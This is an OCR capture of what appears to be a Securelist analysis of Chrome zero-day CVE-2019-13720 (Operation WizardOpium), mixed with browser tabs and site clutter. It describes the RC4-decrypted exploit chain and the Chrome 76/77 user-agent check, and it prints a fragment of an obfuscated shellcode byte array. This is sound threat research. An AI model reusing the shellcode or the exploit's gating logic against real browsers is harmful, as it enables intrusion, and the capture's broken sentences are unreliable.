 Chrome Releases: Stable Ch
SL Chrome 0-day exploit CVE-
New Microsoft Edge logo :
Microsoft Edge is ready for
msedgepolicylist.html
msedgeupdatepolicylist.htm
Microsoft Ignite
MyIgnite - Session catalog
https://securelist.com/chrome-0-day-exploit-cve-2019-13720-used-in-operation-wizardopium/94866/
Solutions Industries Products Services Resource Center Contact Us GDPR
GET IN TOUCH
SECURELIST THREATS CATEGORIES TAGS STATISTICS ENCYCLOPEDIA DESCRIPTIONS English
200 HTTP behindcorona.com
200 HTTP behindcorona.com
200 HTTP behindcorona.com
200 HTTP behindcorona.com
200 HTTP behindcorona.com
200 HTTP behindcorona.com
200 HTTP behindcorona.com
Exploitation chain – AJAX requests to xxxxxxx.php
After downloading all the chunks, the RC4 script decrypts and concatenates all the parts together, which gives the attacker
a new JavaScript code containing the full browser exploit. To decrypt the parts, the previously retrieved RC4 key is used.
try {
var n = navigator.userAgent.split("Chrome/")[1].split(" Safari/")[0];
n = parseInt(n.substr(0, 2));
if (n != 77 && n != 76) {
return
}
One more version check
The browser exploit script is obfuscated; after de-obfuscation we observed a few peculiar things:
1. Another check is made against the user agent's string – this time it checks that the browser version is 76 or 77. It could
mean that the exploit authors have only worked on these versions (a previous exploitation stage checked for version
number 65 or newer) or that other exploits have been used in the past for older Chrome versions.
Edit As: Code /wrap Run Script Syntax
0 10 20 30 40 50 60 70 80 90
1 function x(){var
e=[144,144,144,144,101,72,139,4,37,48,0,0,0,72,139,96,8,72,129,236,8,16,0,0,144,144,144,14
4,64,87,72,129,236,48,3,0,0,199,68,36,32,0,0,0,0,198,68,36,36,78,198,68,36,37,84,198,68,36
,38,68,198,68,36,39,76,198,68,36,40,76,198,68,36,41,46,198,68,36,42,68,198,68,36,43,76,198
,68,36,44,76,198,68,36,45,0,72,141,68,36,46,72,139,248,51,192,185,2,0,0,0,243,170,198,68,3
6,48,76,198,68,36,49,100,198,68,36,50,114,198,68,36,51,76,198,68,36,52,111,198,68,36,53,97
,198,68,36,54,100,198,68,36,55,68,198,68,36,56,108,198,68,36,57,108,198,68,36,58,0,72,141,
68,36,59,72,139,248,51,192,185,17,0,0,0,243,170,198,68,36,76,76,198,68,36,77,100,198,68,36
,78,114,198,68,36,79,85,198,68,36,80,110,198,68,36,81,108,198,68,36,82,111,198,68,36,83,97
,198,68,36,84,100,198,68,36,85,68,198,68,36,86,108,198,68,36,87,108,198,68,36,88,0,72,141,
68,36,89,72,139,248,51,192,185,3,0,0,0,243,170,198,68,36,92,82,198,68,36,93,116,198,68,36,
94,108,198,68,36,95,65,198,68,36,96,108,198,68,36,97,108,198,68,36,98,111,198,68,36,99,99,
198,68,36,100,97,198,68,36,101,116,198,68,36,102,101,198,68,36,103,72,198,68,36,104,101,19
8,68,36,105,97,198,68,36,106,112,198,68,36,107,0,198,68,36,108,82,198,68,36,109,116,198,68
Obfuscated exploit code
2. There are a few functions that operate on the browser's built-in BigInt class, which is useful for doing 64-bit arithmetic
inside JavaScript code, for example, to work with native pointers in a 64-bit environment. Usually, exploit developers
bits here, but instead operate on a smaller range of numbers. This is why they implement a few functions to work with
IN THE SAME CATEGORY
An advertising dropper in Google Play
New FinSpy iOS and Android implants
revealed ITW
DNS Manipulation in Venezuela in regards
to the Humanitarian Aid Campaign
DarkVishnya: Banks attacked through
direct connection to local network
KoffeyMaker: notebook vs. ATM
Gartner
peerinsights
customers'
choice
2018
kaspersky
Recognized as a 2018 Gartner Peer
Insights Customers' Choice for Endpoint
Protection Platforms
Find out more
We use cookies to make your experience of our websites better. By using and further navigating this website you accept this. Detailed
information about the use of cookies on this website is available by clicking on more information.
ACCEPT AND CLOSE